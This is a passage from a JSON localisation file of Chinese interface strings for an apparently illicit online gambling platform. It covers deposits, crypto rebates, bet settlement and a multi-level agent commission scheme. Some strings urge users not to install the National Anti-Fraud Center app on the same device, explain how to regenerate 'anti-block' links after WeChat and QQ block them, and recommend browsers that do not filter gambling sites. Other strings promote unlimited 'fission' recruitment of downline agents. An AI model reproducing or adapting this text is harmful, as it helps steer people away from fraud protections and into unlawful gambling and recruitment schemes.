}游戏场馆。所有平台的实际输赢算有效投注额。","user.activity.daySignOn.rule4":"4.打码量会有五分钟左右的延迟，请耐心等待！","user.activity.daySignOn.rule5":"5.体育场馆计算方式为开赛时间，即当日产生输赢结果的赛事注单方可成功的签到当日。","user.activity.daySignOn.rule6":"6.每位真实有效玩家、每个手机号码、电子邮箱、相同银行卡、IP地址、每一台电脑或上网设备，仅能申请并享受一次每项优惠活动，若有违规者，本公司将保留无限期审核扣回红利及所产生利润的权利。","user.activity.daySignOn.rule7":"7.任何用户或团体以不正常的方式进行套取活动优惠，平台方保留在不通知的情况下冻结或关闭相关账户的权利，并不退还款项，且用户会被列入黑名单。","user.activity.usdt.rule1":"1.支持≥VIP1及以上的用户参与，选择数字货币入款成功后，即可享受返利，实时到账，无需申请，","user.activity.usdt.example":"举例：假设数字货币返利1%，A用户通过数字货币渠道存款了 1,000 USDT，成功到账后可以额外获得10 USDT奖励。","user.activity.usdt.rule2":"2.本优惠可与其他红利优惠共享；","user.activity.usdt.rule3":"3.任何用户或团体以不正常的方式进行套取活动优惠，平台方保留在不通知的情况下冻结或关闭相关账户的权利，并不退还款项，目用户会被列入黑名单；","user.bank.bindAccount":"绑定银行卡账户","user.bank.bindWithdrawInfo":"绑定提款信息","user.bank.username":"持卡人姓名","user.bank.selectBank":"选择银行","user.bank.bankName":"银行名称","user.bank.bankCode":"银行卡号","user.bank.alipayAccount":"支付宝账号","user.bank.weChatAccount":"微信账号","user.bank.alipay_QR_code":"支付宝二维码","user.bank.weChat_QR_code":"微信二维码","user.bank.upload_alipay_QR_code":"上传支付宝二维码","user.bank.upload_weChat_QR_code":"上传微信二维码","user.bank.bankSite":"开户网点","user.bank.confirmAdd":"确认添加","user.bank.tip":"为保证资金账户安全，提款人的姓名填写后不可变更，如需变更请联系客服","user.bank.inputName":"请输入姓名","user.bank.pleaseSelectBank":"请选择银行","user.bank.inputBankCode":"请输入银行卡号","user.bank.inputAlipayAccount":"请输入支付宝账号","user.bank.inputWeChatAccount":"请输入微信账号","user.currency.bindAccount":"绑定虚拟币账户","user.currency.selectProtocal":"选择协议","user.currency.addAddress":"添加地址","user.currency.inputAddress":"请输入或粘贴地址","user.currency.pleaseInputAddress":"请输入虚拟币地址","user.currency.pleaseSelectProtocal":"请选择协议","user.bank.bindCard":"绑定账户","user.business.proxy":"商务代理","user.business.time":"预计审核时间：1个工作日","user.business.inquireTip":"点击进入在线咨询","user.business.inquire":"咨询","user.business.tip1":"实时数据 清晰简单","user.business.tip2":"会员统计实时更新，实时数据","user.business.tip3":"分析报表，清晰简单","user.business.cardTextTitle1":"会员统计","user.business.cardTextTitle2":"会员游戏明细","user.business.cardTextTitle3":"会员报表","user.business.cardTextTitle4":"平台费用明细","user.business.cardTextLabel1":"注册会员与有效会员随时查看","user.business.cardTextLabel2":"会员参与游戏盈亏详情","user.business.cardTextLabel3":"各种会员信息一目了然","user.business.cardTextLabel4":"流水/费用/输赢营收明细","user.business.apply":"申请合作","user.business.revoke":"撤销申请","user.business.noApply":"未申请","user.business.verifying":"审核中","user.business.verifySuccess":"审核成功","user.business.verifyRejected":"审核驳回","user.business.verifyCanceled":"审核取消","user.business.comparison":"数据对比","user.business.selectYearMonth":"选择年月","user.business.winCount":"输赢金额","user.business.newRegCount":"新注册人数","user.business.drawDepMoneyCount":"存提款金额","user.business.drawDepUserCount":"存提款人数","user.business.BeatCount":"投注金额","user.business.withdrawCount":"取款金额","user.business.rechargeCount":"存款金额","user.business.withdrawNum":"取款人数","user.business.rechargeNum":"存款人数","user.business.monthData":"本月数据概览","user.business.registerMembers":"注册会员","user.business.validMemberTip":"本月投注笔数{cooperateBetCnt}以上，流水{cooperateBet}以上","user.business.validMembers":"有效会员","user.business.activeMemberTip":"本月登录过的玩家","user.business.activeMemberCnt":"活跃人数","user.business.realAmountTip":"负数代表玩家输钱，正数代表玩家赢钱","user.business.realAmount":"投注盈亏","user.business.shareUrl":"分享链接","user.business.downloadPage":"下载页","user.business.home":"首页","user.business.registerPage":"注册页","user.business.monthWinOrLose":"本月实际盈亏","user.business.monthRegisterMember":"本月注册会员","user.business.monthValidMemberCnt":"本月有效会员","user.business.monthActiveMemberCnt":"本月活跃人数","user.business.manageCenter":"管理中心","user.business.memberRecord":"会员记录","user.business.fundCenter":"财务中心","user.business.reportCenter":"报表中心","user.business.assistCenter":"帮助中心","user.business.escrow":"代理存款","user.business.proxyLottery":"代理彩金","user.business.actname":"资金类型","user.business.finishTime":"完成时间","user.business.introduction.scheme":"佣金方案-代理模式","user.business.introduction.sumProfit":"公司总盈利","user.business.introduction.validMember":"有效玩家数","user.business.introduction.radio":"分成比例","user.business.introduction.schemeTip1":"1.净盈利 = 当月总输赢 - 会员红利(包括洗码和代理差佣金) - 平台费用 + 上月净盈利(负数)","user.business.introduction.schemeTip2":"2.商务佣金 = 净盈利 * 佣金比例","user.business.introduction.schemeTip3":"3.有效会员 = 当月有效投注额≥{ cooperateBet },当月有效投注笔数≥{cooperateBetCnt }","user.business.introduction.composition":"代理模式佣金组成","user.business.introduction.commissionCom":"佣金组成","user.business.introduction.commissionExp":"佣金举例","user.business.introduction.netProfit":"净盈利为","user.business.introduction.schemeTip4":"有效会员 ≥ {validMemberCnt}人 * 返佣比例 - 返水 = {commission} 自身佣金","user.business.introduction.commissionPay":"佣金支付","user.business.introduction.commissionPay.tip1":"1.支付时间：佣金结算日为每月5日；","user.business.introduction.commissionPay.tip2":"2.净盈利负值：当月若是亏损，则亏损值累计下个月进行计算;","user.business.introduction.commissionPay.tip3":"3.无佣金情况：当月有效会员少于{validMemberCnt}人，或净盈利≤ { netProfit }，则当月无佣金；","user.business.introduction.commissionRule":"发展规约","user.business.introduction.commissionRule.tip1":"1.佣金比例最高为{ratio}%，若能力特别突出者，佣金比例将更加可观。","user.business.introduction.commissionRule.tip2":"2.我们会时刻关注代理商的表现，会即时地调整佣金比例并通知代理商。","user.business.introduction.commissionRule.tip3":"3.已在本网站注册的客户不能成为被推荐客户。","user.business.introduction.commissionRule.tip4":"4.如某客户是通过代理商推荐在本网站自行注册，代理商可联系代理专员专线。","user.business.introduction.commissionRule.tip5":"5.同一姓名/同一收款账号/同一联系方式/同一IP/同一邮箱只能申请一个代理商账户。","user.business.introduction.commissionRule.tip6":"6.代理商账户姓名不能修改，请使用真实姓名申请代理商账户。","user.business.introduction.commissionRule.tip7":"7.注册代理合作账号时请填写真实的联系方式，方便我们核实信息。","user.business.introduction.commissionRule.tip8":"8.同一姓名/同一收款账号/同一联系方式的会员只能是一个代理商的下线。","user.business.introduction.commissionRule.tip9":"9.同一姓名/同一收款账号/同一联系方式/同一IP地址/同一邮箱的会员只能算作一个活跃下线。","user.business.introduction.commissionRule.tipLast":"代理商下线不可与代理合作账号及代理合作本人游戏账号IP相同，否则此账号将被认定为代理商游戏账号，不算为活跃下线。","user.business.introduction.commissionTerm":"权责条款","user.business.introduction.commissionTerm.title1":"（一）代理资格及补充说明","user.business.introduction.commissionTerm.title1.tip1":"1.代理商不得操控下线进行投注，否则将取消代理资格并锁定佣金（请谨记任何使用不诚实的方法骗取佣金将会被永久冻结账户，所有佣金一概不予发放）。","user.business.introduction.commissionTerm.title1.tip2":"2.代理商旗下玩家大批量出现异常投注等情况，我司有锁定佣金并停止代理合作的权利。","user.business.introduction.commissionTerm.title1.tip3":"3.我司每三个月会对代理商进行考核，代理商平均每月活跃会员数量须5人，不足者都将被取消其代理合格资格。","user.business.introduction.commissionTerm.title2":"（二）代理商的权利和义务","user.business.introduction.commissionTerm.title2.tip1":"1.代理商需尽其责任积极销售及推广本平台以求双方利润最大化，代理商必须进行正面宣传，销售及推广本平台，由此产生的费用需由代理商自行承担。","user.business.introduction.commissionTerm.title2.tip2":"2.在推广时，代理商需要保障本平台的利益，如有任何有损公司声誉的行为，一经发现立即终止合作关系。","user.business.introduction.commissionTerm.title3":"（三）本平台对代理商的权利与义务","user.business.introduction.commissionTerm.title3.tip1":"1.本平台的合营部代理专员将会协助代理商给下线办理开户业务并观察其投注状况。代理商及会员皆须同意并遵守本平台的会员条例，政策及操作程序。代理商可随时登入管理后台了解其下线会员的账户报表。","user.business.introduction.commissionTerm.title3.tip2":"2.如发现违规行为，本平台保留对代理商或会员之账户加以拒绝或冻结的权利。","user.business.introduction.commissionTerm.title3.tip3":"3.在某些情况下，经过认真审查本平台保留单方面修改合作协议上的任何条款的权力，本平台保留单方面修改合作协议上的任何条款的权力。","user.business.introduction.deposit":"代理代存说明","user.business.introduction.deposit.tip1":"代理可以将代理余额给自身下线会员进行代存，单笔最低代存金额为1。","user.business.introduction.howDeposit":"如何代存","user.business.introduction.howDeposit.tip1":"登录账号-商务合作-管理中心-操作-玩家代存代存前请先设置资金密码，资金密码设置步骤： 个人中心-安全中心-设置资金密码即可","user.business.introduction.problem":"转账常见问题","user.business.introduction.problem.tip1":"在哪里查看我的代存记录？ 在商务合作-财务中心-会员代存-代存记录即可查看历史代存记录；","user.business.introduction.send":"如何彩金赠送","user.business.introduction.send.tip1":"商务合作-管理中心-会员管理-操作 -彩金赠送彩金赠送前请先设置资金密码，支付密码设置步骤： 个人中心-安全中心-设置资金密码","user.business.introduction.sendProblem":"彩金赠送常见问题","user.business.introduction.send.question1":"a、每月彩金可以留着下个月使用吗？","user.business.introduction.send.answer1":"释：可以正常使用。","user.business.introduction.send.question2":"b、在哪里查看我的彩金赠送记录？","user.business.introduction.send.answer2":"释：存提款记录 -选择日期点击查询即可查看彩金赠送记录。","user.business.introduction.send.level":"调级说明","user.business.introduction.send.level.tip1":"代理线下的会员，可以通过申请调级，将会员的等级和其它平台等级调成一致。","user.business.introduction.send.howLevel":"如何调级","user.business.introduction.send.howLevel.tip1":"商务合作-会员管理-操作-会员调级申请,上传能证明该会员在其他平台的等级证明图片，并填写其他平台会员账号、其他平台等级、其他平台链接，以及备注即可进行申请","user.business.introduction.send.levelProblem":"调级常见问题","user.business.introduction.send.levelProblem.question1":"a、其他平台的等级调整到本平台是什么等级？","user.business.introduction.send.levelProblem.answer1":"释：调级页面 -申请信息【会员调级对比图】可以查看相应调级。","user.business.introduction.send.levelProblem.question2":" b、在哪里查看我的调级记录？","user.business.introduction.send.levelProblem.answer2":"释：调级页面展示您的本月、历史累计调级数据，点击查看详情可以查看所有的调级记录","user.business.introduction.send.transfer":"转线说明","user.business.introduction.send.transfer.tip1":"通过推广专属链接注册的会员，但未显示在代理线下时，可以通过转线，申请将会员转线到您的代理线下。","user.business.introduction.send.howTransfer":"如何转线","user.business.introduction.send.howTransfer.tip1":"商务合作-管理中心-会员转线申请上传能证明该会员是由您推广而来的截图，并填写会员账号、您的引导连接、注册终端类型，以及备注即可进行申请。","user.business.introduction.send.transferProblem":"转线常见问题","user.business.introduction.send.transferProblem.question1":"a、为什么通过我推广链接注册的会员却在别的代理线下？","user.business.introduction.send.transferProblem.answer1":"释：该会员可能是重复注册，之前下载过app","user.business.introduction.send.transferProblem.question2":" b、在哪里查看我的转线记录？","user.business.introduction.send.transferProblem.answer2":"释：转线页面展示您的本月、历史累计调线数据，点击查看详情可以查看所有的转线记录","user.business.introduction.send.privacy":"隐私保护规则","user.business.introduction.send.privacy.a":"a、平台十分尊重及重视会员的私隐权，我们将竭力保证您的信息与数据安全，让客户无后顾之忧，这是我们一直遵循的隐私权政策宗旨。","user.business.introduction.send.privacy.b":"b、平台绝不会透露任何能识别个人身份的资料给任何第三方，除非收到法庭传票或应可行法律的要求及判决。我们有权通过网站向有关付款平台服务提供商以及金融保险机构提供必要的个人信息以完成付款要求。","user.business.introduction.send.privacy.c":"c、会员提供的所有个人信息，其传送均通过 128 位 SSL加密的安全端口，并存放在普通公众无法进入的保密环境之中。所有数据的内部出入将受到严格限制和严密监控。","user.business.introduction.send.privacy.tip":"以下为我们关于客户个人信息隐私权保护规则的内容：","user.business.introduction.send.privacy.bref":"简介","user.business.introduction.send.privacy.content1":"网站服务由平台提供。为了让客户在这能享受到安全愉悦的服务体验，我们征求客户仔细阅读此 “隐私政策”，这将涉及到我们使用您个人信息的相关事项。对待客户的个人隐私，本公司本着严谨的态度。为了让客户享受进一步服务，有时我们可能需要客户提供个人信息。本政策将会涵盖相关客户个人信息的使用事项，同时也涉及相关信息的记录程序。有时，客户接受进一步服务前，可能需要客户提供个人信息（如：姓名，通信地址，邮箱地址，会员编号，电话或手机号码，出生日期或支付信息），任何情况下，我们都将对照此政策来处理您的个人信息。在使用您的个人信息时我们将适用现行的法律条款，并竭力采取最佳最稳妥的方式处理。","user.business.introduction.send.privacy.content2":"同时，我们也将监控您在本网站的活动内容，可能包括您的访问量，访问页面，网络服务的原始域名等，这将有助于我们建立客户个人文件数据。其中部分资料将被聚合统计，意旨我们将不能对其单独进行检验。 目的客户在平台开户时，我们将要求您提供某些个人信息，如：姓名，通信地址，邮箱地址，密码及确认您是否已年 18 周岁（OPE 只接收达到法定年龄 18周岁或以上的客户）。我们可 能需使用您的个人信息用来确认您的各种金融交易，定期发送公司实时简讯，提供客服支持及完善全面的博彩服务给您。","user.business.introduction.send.privacy.content3":"如果您想中止接收公司实时简讯，您可根据提示在简讯接收选项做出相关选择。另须注意，您注册的姓名必须是您本人姓名，您所注册的数据为真实有效数据，因为这将用于随后的交易验证及前述的其它用途。访问信息 在阁下访问我们网站页面的过程中，将会有个小的文本夹“信息记录程序 ”存储在您的计算机。很多网站都有类似设置，因为此设置对网站发行商是非常有用的，譬如可以记录该计算机（或用户）是否曾浏览过此网站。 平台将会对客户 “信息记录程序 ”及 IP地址进行存储记录，这些数据将有助于我们完善和提高我们的服务，并有助于我们分析客户的完整信息。这类数据并不是用于客户个人信息的建文件，因此将被定期清除。","user.business.introduction.send.privacy.content4":"机密性{ platform }将尽全力保护客户提供给我们的个人资料，不会蓄意将该数据泄漏给外人，除非此政策条款里有明文规定。所有平台员工都被要求遵循该政策条款。员工有义务严密的保守客户的个人信息，即使员工离开平台后仍须保密，平台将尽全力保护客户提供给我们的个人资料。阁下本人也须保护好您的个人信息。阁下应严守您的帐户密码，不应将此透露给其他人。 客户信息的接收者除了上述法定要求说明，我们还可能将您的个人信息透露给我们的工作人员，其他相关公司的工作人员或{ platform }的合作伙伴和为{ platform }客户提供相关服务给我们的第三方网络服务供货商（包含但不局限于安全，信用和风险审核机构）。第三方网络服务供货商可以检查我们提供在公共数据库或私人数据库的任何详细数据及有机会获得和保留检查记录。我们同样可以通过第三方网络服务供货商得到您的个人信息。","user.business.introduction.send.privacy.content5":"如果您提供您的个人资料给我们或我们从第三方网络服务供货商中收到您的个人资料，代表您已经同意我们可以处理、使用、记录和透露您的个人信息。我们保留权利，根据您或第三方网络服务供货商提供的信息，在任何时候冻结或关闭您的平台会 员账户。 监控出于服务质保，防止诈骗和法规遵循方面的原因，我们将对客户的通信记录进行保存和监控（如：电话和邮件记录）。客户有权要求我们勿将其个人信息直接用于市场推销。如果您想行使此权利，客户应准备以下；书面提交申请提供可以证明您身份的信息（如：账号，用户名，注册信息）写明个人信息哪里不正确及需修正的内容。隐私权保护规则的认同一旦客户在{ platform }注册开户就代表您认同此隐私权保护规则条款。我们将定期更新此政策条款，因此我们建议客户您也定期进行查阅。如果我们对该政策有所更改，我们将在相关网页上发布消息。政策更改后，客户持续使用{ platform }网站将被视为客户认同该政策的更改。如果客户不接受此政策的更改，您可以选择停用我们的网站服务。如果该政策条款与其它局部特殊条款产生分歧，将适用局部特殊条款。","user.business.introduction.send.privacy.effect":"作用","user.business.introduction.send.privacy.effect.a":"a、通过推广链接可以访问或下载app产品；","user.business.introduction.send.privacy.effect.b":"b、通过推广链接注册的用户将成为对应代理的线下会员。","user.business.introduction.send.privacy.notice":"注","user.business.introduction.send.privacy.notice.tip1":"1、下载跟注册时 IP 需保持一致，否则会注册到总线","user.business.introduction.send.privacy.notice.tip2":"2、下载后未注册，一定时间后再注册会飞回总线","user.business.introduction.send.privacy.notice.tip3":"3、如出现会员新注册不在名下可进行转线申请","user.business.introduction.send.privacy.notice.promotion":"推广网址常见问题","user.business.introduction.send.privacy.notice.promotion.question1":"a、为什么网址在微信 或 QQ 打开显示已停止访问该网页？","user.business.introduction.send.privacy.notice.promotion.answer1":"释：微信、QQ屏蔽了敏感链接访问，防封链接如果失效需要在后台重新生成，请客户直接使用手机浏览器访问或下载 APP","user.business.introduction.send.privacy.notice.promotion.question2":"b、为什么部分浏览器访问提示该网站可能存在非法内容？","user.business.introduction.send.privacy.notice.promotion.answer2":"释：部分国产手机自带的浏览器都带有防护会屏蔽菠菜相关的网址。国产浏览器也一样，建议使用谷歌、傲游云、火狐浏览器","user.download.app":"APP下载","user.download.tip1":"即时数据与分析 助你轻松投注","user.download.type1":"足球 | 篮球 | 网球 | 棒球","user.download.tip2":"优秀顶级赞助商 给你得力精彩","user.download.type2":"意甲 | 德甲主场广告","user.download.version":"IOS12.0或以上","user.download.tip3":"VIP多种等级 月月有福利 日日有惊喜","user.download.type3":"晋级礼金 | 每月红包 | 生日礼金","user.download.downloadApp":"下载APP","user.download.gotoWeb":"进入网页版","user.download.scanTutorial":"点击查看安装教程","user.download.footer":"为了您的隐私安全，请勿与“国家反诈中心”APP同设备使用","user.download.nativeApp":"下载原生APP线路","user.download.rapidApp":"下载极速版APP","user.download.tutorial":"安装教程","user.download.IOS":"IOS极速版","user.download.firstTF":"第一次安装TF","user.download.installedTF":"已安装TF","user.download.personal":"个人签名版","user.download.MDM":"MDM稳定版","user.download.IOS.tutorial":"iOS-极速版安裝教学","user.download.firstTF.tutorial":"IOS-TF下载安装教学","user.download.TF.tutorial":"iOS-TF安裝教学","user.download.personal.tutorial":"iOS-个人签安裝教学","user.fundRecord.title":"存提款记录","user.fundRecord.date":"近7日","user.fundRecord.month":"近30日","user.fundRecord.rechargeTime":"充值时间","user.fundRecord.withdrawTime":"提现时间","user.fundRecord.tradeType":"交易类别","user.fundRecord.tradeNum":"交易额度","user.fundRecord.order":"单号","user.fundRecord.rechargeQuery":"充值查询","user.fundRecord.withdrawQuery":"提现查询","user.fundRecord.rechargeName":"存款人名称","user.fundRecord.withdrawName":"提现人名称","user.fundRecord.account1":"收款账户","user.fundRecord.account2":"提现账户","user.fundRecord.card1":"收款卡号","user.fundRecord.card2":"提现卡号","user.fundRecord.bank":"银行卡入款","user.fundRecord.three":"三方入款","user.fundRecord.usdt":"虚拟币入款","user.fundRecord.artificial":"人工入款","user.fundRecord.payment":"出款","user.setFundPass":"设置资金密码","user.confirmFundPass":"确认资金密码","user.inputRealName":"请输入真实姓名","user.validateFundPass":"资金密码包含数字和字母，长度在12位之间","user.validateFundPass2":"两次资金密码不一致","user.feedback.title":"意见反馈","user.feedback.type":"问题类型","user.feedback.desc":"问题描述","user.feedback.inputTitle":"请输入标题","user.feedback.placeholder":"请详细描述你遇到的问题","user.bindPhoneTip":"未绑定手机号，请联系客服！","user.knowledge":"知道了","user.validatePass":"密码包含数字和字母，长度在6-12位之间","user.validatePass2":"两次资金密码不一致","user.isNotSame":"两次输入密码不同","user.inviteFriend.achievement.title":"业绩查询","user.inviteFriend.achievement.tip":"提示：若直属业绩&lt;代理业绩，则代理业绩不算入团队业绩。","user.inviteFriend.addAccount":"添加账户","user.inviteFriend.add":"立即添加","user.inviteFriend.accountTip":"用户帐户包含数字和字母，长度在6-13位之间","user.inviteFriend.agent.title1":"常见问题","user.inviteFriend.agent.title2":"返佣计算方式","user.inviteFriend.agent.Brebate":"B所得返佣","user.inviteFriend.agent.BrebateContent":"B的下级流水*下级流水区间 - 下级所得返佣，即(E+F)*40-0，所得(10+3)*40-0=520","user.inviteFriend.agent.BrebateTip":"理解提示：B的团队业绩是13万，所在业绩区间为10万+，即每万返佣40","user.inviteFriend.agent.Arebate":"A所得返佣","user.inviteFriend.agent.ArebateContent":"A的下级流水*下级流水区间，即(B+C+D)*45-520，所得(10+12+0)*45=990","user.inviteFriend.agent.ArebateTip":"理解提示：A的团队业绩是22万，所在业绩区间为20万+，即每万返佣45","user.inviteFriend.agent.howProxy":"怎么代理?","user.inviteFriend.agent.howProxyContent":"扫码或者点击邀请链接选择在浏览器中打开，注册下载游戏，用您的专属二维码或邀请链接去推广。","user.inviteFriend.agent.whereInviteCode":"自己的邀请码在哪?","user.inviteFriend.agent.whereInviteCodeContent":"游戏主界面，点击“推广赚钱”会有您自己的专属二维码和注册链接哦~ 保存图片就可以分享了，通过此方式注册的会员即成为您的直属代理，其邀请的下级会员皆算做您的团队成员，以此类推，可无限裂变式发展。","user.inviteFriend.agent.whereLevel":"自己的业绩等级及佣金在哪里查看?","user.inviteFriend.agent.whereLevelContent":"游戏主界面，点击“推广赚钱”-“我的佣金”就能看到您的业绩等级、可领取佣金、历史结算佣金情况。","user.inviteFriend.agent.whatDemand":"充值提现有什么要求?","user.inviteFriend.agent.whatDemandContent":"充值通道有在线充值、公司入款和代理充值通道，最低充值金额10，最低提现金额100，单笔提现高达50万。通过审核后即可到账。","user.inviteFriend.agent.howLong":"佣金多久结算?","user.inviteFriend.agent.howLongContent":"无限代模式返佣制度为日结算，每日23:59分清零，当日业绩达到多少按照佣金表进行返佣哦~","user.inviteFriend.friendQuery.title":"好友查询","user.inviteFriend.friendQuery.inputAccount":"请输入搜索账户","user.inviteFriend.friendQuery.sum":"玩家总数","user.inviteFriend.friendQuery.new":"今日新增","user.inviteFriend.title":"邀请好友","user.inviteFriend.shareCode":"分享邀请码","user.inviteFriend.baseInfo":"基本信息","user.inviteFriend.rabateRadio":"返佣比例","user.inviteFriend.myCommission":"我的佣金","user.inviteFriend.playerQuery":"玩家查询","user.inviteFriend.agentIntroduction":"代理介绍","user.login.pass":"登录密码","user.login.validateCode":"手机验证码","user.maintain.maintaining":"系统维护中","user.maintain.tip1":"亲，为了提高我们系统的稳定性和体验度，特为","user.maintain.tip2":"全站进行维护，如有疑问，请联系我们的在线客服","user.maintain.time":"维护时间","user.isRead":"已读","user.delete":"删除","user.confirmDelete":"确定删除这条消息吗？","user.condelete":"确定删除","user.message.msgCenter":"消息中心","user.message.inbox":"收件箱","user.message.notice":"平台公告","user.message.activity":"活动公告","user.message.announce":"公告","user.message.feedback":"问题反馈","user.message.feedbackDetail":"反馈详情","user.message.msgDetail":"消息详情","user.rebate.tip":"您暂无洗码，请先游戏","user.rebate.balance":"我的返水金额","user.rebate.toGame":"前往游戏","user.rebate.receive":"领取返水","user.rebate.tip2":"总打码统计会有5分钟左右的延迟，请耐心等待","user.rebate.tip3":"未领取的洗码金额，次日 GMT +8:00 (15:00)会自动发送到您的账户","user.rebate.record":"洗码记录","user.rebate.typeTime":"类型/时间","user.rebate.xima":"洗码金额","user.recharge.money":"充值金额","user.recharge.tip1":"● 单笔充值限额为{ gatherMin }~{ gatherMax }","user.recharge.largeRecharge":"大额充值","user.recharge.name":"存款人姓名","user.recharge.tip2":"● 请使用自己用户名字汇款，他人姓名汇款将可能出现延迟或无法到账！","user.recharge.warning":"温馨提示（支付失败）","user.recharge.warning.tip1":"一.请在上方选择其他通道重试支付；","user.recharge.warning.tip2":"二.请返回重新选择其它支付方式；","user.recharge.warning.tip3":"三.充值金额需{ depositMultiple }倍流水即可出款；","user.recharge.currency":"法定货币","user.recharge.encryptionCurrency":"加密货币","user.recharge.selectPassageway":"选择通道","user.recharge.rebate":"返利","user.recharge.currency.tip1":"一.输入充币数量提交才能获取充币地址！","user.recharge.currency.tip2":"二.充值金额需{ depositMultiple }倍流水即可出款；","user.recharge.currency.warning":"为确保充值快速到账，系统自动将您本次充值数量调整为<span class='font-r'>{changeAmount}</span>","user.recharge.detail":"充值详情","user.recharge.protocalAddress":"请使用协议地址","user.recharge.please":"请在","user.recharge.finishPayment":"内完成支付","user.recharge.createDate":"创建时间","user.recharge.paymentMethod":"付款方式","user.recharge.warningTip":"重要提醒","user.recharge.warningTip.tip1":"一.禁止向上述收款地址充值非{ bankName }资产，否则不可找回","user.recharge.warningTip.tip2":"二.充值需要{netCnt}个网络确认才能到账","user.recharge.warningTip.tip3":"三.充值后你可进入收款记录页面跟踪进度","user.recharge.warningTip.tip4":"四.若实际到账{currencyType}数量与订单不符，则无法到账","user.recharge.cancelRecharge":"取消充值申请","user.recharge.queryRecharge":"查看充值记录","user.recharge.cancelApply":"取消申请","user.recharge.confirmCancel":"确定取消","user.recharge.cancelTip":"是否取消本次申请？","user.recharge.cancelContent":" 如已完成转账请勿取消！否则导致存款不到账，平台概不负责。","user.recharge.usdtCurrency":"数字货币","user.recharge.checkInformation":"核对信息","user.recharge.transferAgreement":"转账协议","user.recharge.status.tip1":"一.请使用“{depoistName}”本人银行名字汇款，他人姓名汇款将可能出现延迟或无法到账！","user.recharge.status.tip2":"二.转账金额须与订单金额一致，否则存款无法及时到账！","user.recharge.status.tip3":"三.转账必须填写正确附言（备注），否则存款无法及时到账！","user.recharge.status.tip4":"四.下次存款时，请获取新的账号，存入旧账号将无法到账！","user.recharge.status.tip5":"五.请及时前往存款，附言有效时间只有30分钟！","user.recharge.status.tip6":"六.请勿使用支付宝，微信转账至公司账户！","user.recharge.status.tip7":"七.若存款存在疑问，请及时联系客服！","user.recharge.status.name":"收款人姓名","user.recharge.status.money":"存款金额","user.recharge.threePay.tip1":"一.请在上方选择其他通道重试支付；","user.recharge.threePay.tip2":"二.请返回重新选择其它支付方式；","user.recharge.threePay.tip3":"三.充值金额需{ depositMultiple }倍流水即可出款；","user.recharge.threePay.warning":"请更换充值方式","user.recharge.threePay.failWarning":"<p>打开失败，请重试！</p>","user.recharge.threePay.checkInfo":"转账请核对以下信息","user.recharge.threePay.checkInfoContent":"转账请核对以上信息填写是否准确，否则转账将不能到账！","user.recharge.digital.checkInfoContent":"转账请核对以上协议，否则金额会丢失将不能到账！","user.register.inputInviteCode":"请输入邀请码","user.security.setPhoneNum":"设置手机号码","user.security.isBinded":"已绑定","user.service.24hours":"24小时竭诚为您服务","user.service.contactUs":"联系我们","user.service.serviceLine":"客服线路","user.service.appleDW":"苹果下载","user.service.appleDWTip":"完美极致的游戏体验","user.service.androidDW":"安卓下载","user.service.gameIntroduction":"游戏介绍","user.service.technology":"技术支持","user.service.technology.question1":"如何避免账户被盗用","user.service.technology.answer1":"1.请不要回复需要您提供个人信息或者是更改密码的邮件，钓鱼者通常以虚假的和耸人听闻的消息（如“紧急 - 您的账号信息可能已经被盗”）为了从用户那里获得立即的反应。不会要求客户的电子邮件密码或账号信息。即使你认为电子邮件可能是合法的，请勿回应并联系我们的客服进行验证或访问，查看公告、通知等信息。","user.service.technology.answer2":"2.如果你想访问一个属于的网站，请在浏览器中直接输入相关的网址进入，不要通过电子邮件中的任何超链接登录。钓鱼者经常在电子邮件使用链接直接使受害人进入虚假的网站，通常使用类似的网址去替换网址，点击时，在地址栏中显示的URL可能看起来像真的，但有几种方法可以伪造，带你去到冒牌的网站。如果你怀疑一封邮件是假的，请不要点击邮件中任何链接，请联系客户服务验证。并多次检查浏览器网址栏的地址是否是的有效地址。","user.service.technology.answer3":"3.在您投注之前或者是在网站做任何银行交易时，请确保您正在访问的网站是安全的服务器，它使用加密来保护您的个人数据和网上的交易。在地址栏中查看网络地址。如果你访问的网站是安全的服务器，它应该以“https://”（“S”安全）而不是通常的“http://”(SSL加密数据，防劫持)。在浏览器的状态栏中查找一个锁图标。你可以通过在你的鼠标悬停在图标上来检查加密的级别。请注意，该网站是使用加密的事实并不意味着该网站是合法的。它只会告诉你，数据是以加密的形式发送的。","user.service.technology.answer4":"4.如果你收到一封电子邮件，您怀疑是不是真正的或遇到任何欺诈网站假冒网站，请立即通知在线客服人员。","user.service.technology.question2":"有关保护账户资料的提示","user.service.technology.answer5":"请定期登录账号检查您的银行帐户余额。如果您怀疑您的账号已被未经授权的人访问，请立即更改您的密码，并立即通知客服人员。如果有任何可疑交易或错误，立即通知我们。","user.share.tip":"当前级别vip1专属优惠","user.share.myInvite":"我的邀请","user.share.new":"今日新增加直属","user.share.newGroup":"今日团队新增","user.share.ID":"我的id","user.result.detail":"赛果详情","user.searchTeamName":"搜索队名","user.searchHistory":"搜索历史","user.exchange.tip1":"只能兑换USDT，成交价格以全球最大数字币交易所币安(Binance)市场实时行情为准！","user.exchange.tip2":"兑换后币种出款所需的流水和已有流水按照实时汇率同步变动即币种流水共享。","user.exchange.immediate":"立即兑换","user.exchange.record":"兑换记录","user.exchange.num":"兑换数量","user.exchange.realTime":"实时价格","user.exchange.usdtNum":"USDT数量","user.bank.unbind":"解绑银行卡","user.currency.unbind":"删除虚拟币地址","user.betRecord.settlement":"提前结算","user.betRecord.settlementDetail":"提前结算详情","user.betRecord.settlementMoney":"提前结算本金","user.betRecord.settlementReturn":"提前结算返还","user.betRecord.settlementNum":"剩余提前结算次数","user.betRecord.settlementBalance":"正常结算本金","user.betRecord.initBalance":"初始本金","user.betRecord.confirmSettlement":"确认提前结算","user.betRecord.immediateGet":"立即获得","user.betRecord.preSettlement":"预约提前结算","user.betRecord.tip1":"{Multiple}的投注将{reservation}结算，且与该投注相关的最终结果不影响已结算至您账户中的金额","user.betRecord.settlementM":"结算本金","user.betRecord.settlementing":"提前结算中","user.betRecord.allSettlement":"全部提前结算","user.betRecord.partSettlement":"部分提前结算","user.betRecord.appointment":"预约中","user.betRecord.appointmentSettlement":"预约结算","user.betRecord.turbo":"串场","user.betRecord.order":"注","user.betRecord.tip2":"当前系统支持查询最近30天的投注记录","user.betRecord.tip3":"该投注将被定时结算，且与该投注相关的最终结果将不影响返还至您账户中的金额，返还额已包含本金。","user.betRecord.tip4":"该投注将被立即结算，且与该投注相关的最终结果将不影响返还至您账户中的金额，返还额已包含本金。","user.betRecord.betNum":"投注额","user.betRecord.weekly":"7天内","user.betRecord.custom":"自定义","user.betRecord.orderNo":"注单号","user.betRecord.gamePlay":"游戏玩法","user.betRecord.betOdd":"